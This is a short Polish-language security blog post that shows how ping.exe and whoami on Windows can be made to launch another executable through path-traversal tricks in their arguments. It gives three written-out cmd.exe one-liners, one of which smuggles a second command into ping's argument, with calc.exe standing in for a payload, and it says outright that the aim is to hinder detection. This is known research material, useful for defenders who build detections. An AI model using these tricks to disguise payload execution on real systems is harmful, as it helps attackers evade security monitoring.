Atakujący ciągle szukają coraz bardziej wymyślnych metod, aby oszukać systemy zabezpieczeń. W dzisiejszym artykule zamieściliśmy kilka z nich, które mogą utrudnić wykrycie i pozwolą uruchomić ładunek na systemie Windows. Przetestujcie je u siebie:)



Uruchomienie Payload z komendy Ping.exe

Zabawa z przełącznikami i ich przetwarzaniem przez aplikacje wbudowane w Windows jest ciekawym kierunkiem w dziedzinie cybersecurity. Udało nam się uruchomić kalkulator z poziomu polecenia „ping.exe”. Oczywiście kalkulator to tylko przykład, bo możemy w ten sposób uruchomić inny plik wykonywalny.

cmd.exe /c „ping 127.0.0.1/../../../../../../../../../../windows/system32/calc.exe”



Uruchomienie PowerShell z komendy Ping.exe

cmd.exe /c „ping ;calc.exe; 127.0.0.1/../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/POWERSHELL.EXE”

Uruchomienie Payload z komendy „whoami”

Inną ciekawą metoda jest możliwość uruchomienia payload (w naszym przypadku kalkulatora) z poziomu komendy whoami

cmd.exe /c „whoami k/../calc.exe”

Aby można było uruchomić powyższa komendę musimy wykonać ją z katalogu „C:\Windows\System32”

Więcej informacji o powyższych metodach możecie dowiedzieć się z artykułu Juliana Horoszkiewicza tutaj